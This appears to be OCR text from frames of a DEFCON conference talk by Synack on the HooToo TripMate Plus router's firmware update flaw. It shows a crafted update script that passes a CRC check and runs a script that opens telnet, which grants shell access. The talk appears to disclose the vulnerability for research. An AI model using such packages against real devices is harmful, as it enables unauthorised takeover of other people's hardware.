 DEFCON
DEFCON
DEFCON
Synack
HooToo TripMate Plus
192.168.1.1/app/system/firmware
Back
Firmware Upgrade
Current firmware version
2.000.030
New firmware version
Browse
#!/bin/sh
# constant
CRCSUM=2787560248
VENDOR=HooToo
PRODUCTLINE=WiFiDGRJ
SKIP=263
TARGET_OS="linux"
TARGET_ARCH="arm"
DEVICE_TYPE=HT-TM06
VERSION=2000030
CPU=7620
/bin/sh /etc/init.d/opentelnet.sh
exit 1
Located
Firmware
Password
Shell
• The firmware update mechanism does
not require a signed package.
• Only a CRC check
• Expanded, the update package is just a
shellscript
Synack.